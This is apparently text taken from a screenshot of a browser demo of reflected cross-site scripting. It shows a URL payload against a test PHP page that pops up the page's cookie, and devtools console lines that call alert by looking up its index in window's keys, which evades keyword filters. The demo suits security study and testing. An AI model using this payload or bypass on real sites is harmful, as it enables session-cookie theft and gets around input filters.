 Non sicuro | wordpress/test.php?name=%27;alert(window[Object.keys(window)[13]]["cookie"]);//
Hello
Elements Console Sources Network Performance Memory Application »
top Filter Default levels
148 VM964:1
197
a = function () { c=0; for(i in Object.keys(window)) { if(/^a[trel]+$/.test(Object.keys(window)[i]))
{ return c; } c++; } }
ƒ () { c=0; for(i in Object.keys(window)) { if(/^a[trel]+$/.test(Object.keys(window)[i])) { return c;
} c++; } }
a()
148
window[Object.keys(window)[a()]]
ƒ alert() { [native code] }
window[Object.keys(window)[a()]]("xss")
undefined